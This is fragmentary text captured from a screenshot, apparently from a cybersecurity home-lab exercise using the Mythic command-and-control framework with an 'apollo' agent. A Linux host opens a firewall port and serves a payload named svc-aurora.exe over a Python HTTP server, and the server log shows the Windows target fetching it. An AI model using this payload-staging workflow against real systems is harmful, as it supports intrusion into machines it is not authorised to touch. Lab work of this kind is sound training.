 1 2 3 4
11:41
FreeRDP: 216.128.141.123
INTERACT IP
1 216.12
AGENT
apollo
Administrator: Windows Po
PS C:\Users\Admin
PS C:\Users\Publi
Directory: C:
Mode
----
-a---- 9/
PS C:\Users\Publi
Type here to searc
root@MYDFIR-Mythic: ~/aurora
root@MYDFIR-Mythic:~# ufw allow 80
Rule added
Rule added (v6)
root@MYDFIR-Mythic:~# python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
216.128.141.123 - - [22/Sep/2024 15:26:27] code 404, message File not found
216.128.141.123 - - [22/Sep/2024 15:26:27] "GET /svc-aurora.exe HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
root@MYDFIR-Mythic:~# python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
216.128.141.123 - - [22/Sep/2024 15:32:33] code 404, message File not found
216.128.141.123 - - [22/Sep/2024 15:32:33] "GET /svc-aurora.exe HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
root@MYDFIR-Mythic:~# cd aurora
root@MYDFIR-Mythic:~/aurora# ls
svc-aurora.exe
root@MYDFIR-Mythic:~/aurora# python3 -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
216.128.141.123 - - [22/Sep/2024 15:35:43] "GET /svc-aurora.exe HTTP/1.1" 200 -
216.128.141.123 - - [22/Sep/2024 15:36:05] "GET /svc-aurora.exe HTTP/1.1" 200 -